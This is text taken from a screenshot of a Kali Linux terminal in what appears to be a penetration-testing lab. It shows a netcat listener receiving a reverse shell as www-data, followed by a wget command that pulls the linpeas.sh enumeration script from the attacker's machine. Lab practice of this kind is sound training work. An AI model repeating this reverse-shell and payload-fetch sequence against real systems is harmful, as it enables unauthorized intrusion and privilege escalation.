 1 2 3 4 17:41
File Actions Edit View Help
root@kali: ~/pentester/php-reverse-shell-1.0 × root@kali: ~/pentester/PEASS-ng/linPEAS/builder ×
┌──(root㉿kali)-[~/pentester/php-reverse-shell-1.0]
└─# nc -vnlp 1234
listening on [any] 1234 ...
connect to [192.168.163.128] from (UNKNOWN) [192.168.163.133] 38766
Linux academy 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64 GNU/Linux
 10:39:07 up 23:13,  1 user,  load average: 0.06, 0.06, 0.02
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
root     tty1     -                Sun07    3:46m  1.22s  1.20s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ cd /tmp
$ ls
$ wget http://192.168.163.128:80/linpeas.sh
KALI LINUX